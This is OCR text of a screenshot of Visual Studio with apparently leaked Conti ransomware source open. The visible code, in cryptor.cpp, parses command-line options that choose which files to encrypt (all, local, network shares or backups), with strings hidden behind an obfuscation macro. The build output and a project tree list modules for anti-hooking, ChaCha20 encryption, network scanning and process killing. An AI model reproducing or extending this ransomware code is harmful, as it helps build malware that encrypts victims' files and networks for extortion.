 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) conti_v3
Release x64 Local Windows Debugger Live Share
mrph.h common.h ecrypt-machine.h cryptor.cpp cryptor.h main.cpp
cryptor (Global Scope) HandleCommandLine(PWSTR CmdLi
139 LPWSTR Path = GetCommandLineArg(Argv, Argc, OBFW(L"-p"));
140 LPWSTR EncryptMode = GetCommandLineArg(Argv, Argc, OBFW(L"-m"));
141 LPWSTR LogFile = GetCommandLineArg(Argv, Argc, OBFW(L"-log"));
142 LPWSTR Size = GetCommandLineArg(Argv, Argc, OBFW(L"-size"));
143
144 if (FindCommandLineArg(Argv, Argc, OBFW(L"-nomutex"))) {
145 g_NoMutex = TRUE;
146 }
147 else {
148 g_NoMutex = FALSE;
149 }
150
151 if (EncryptMode) {
152
153 if (!plstrcmpiW(EncryptMode, OBFW(L"all"))) {
154 global::SetEncryptMode(ALL_ENCRYPT);
155 }
156 else if (!plstrcmpiW(EncryptMode, OBFW(L"local"))) {
157 global::SetEncryptMode(LOCAL_ENCRYPT);
158 }
159 else if (!plstrcmpiW(EncryptMode, OBFW(L"net"))) {
160 global::SetEncryptMode(NETWORK_ENCRYPT);
161 }
162 else if (!plstrcmpiW(EncryptMode, OBFW(L"backups"))) {
100 % No issues found Ln: 153 Ch: 31 Col: 37 TABS CRLF
Output
Show output from: Build
3>All 273 functions were compiled because no usable IPDB/IOBJ from previous compilation was found.
3>Finished generating code
3>decryptor.vcxproj -> C:\Users\User\conti-source-v3-240189253\conti_v3\x64\Release\decryptor.exe
3>Done building project "decryptor.vcxproj".
========== Rebuild All: 3 succeeded, 0 failed, 0 skipped ==========
Server Explorer
Toolbox
Solution Explorer
Search Solution Explorer (Ctrl+;)
Исходные файлы
antihooks
api
cryptor
chacha20
chacha.c
chacha.h
ecrypt-config.h
ecrypt-machine.h
ecrypt-portable.h
cryptor.cpp
cryptor.h
ecrypt-sync.h
filesystem
global
logs
memory
network_scanner
obfuscation
prockiller
threadpool
common.h
main.cpp
mrph.h
queue.h
Файлы заголовков
Файлы ресурсов
cryptor dll
Solution Explorer Git Changes
Ready Add to Source Control Select Repository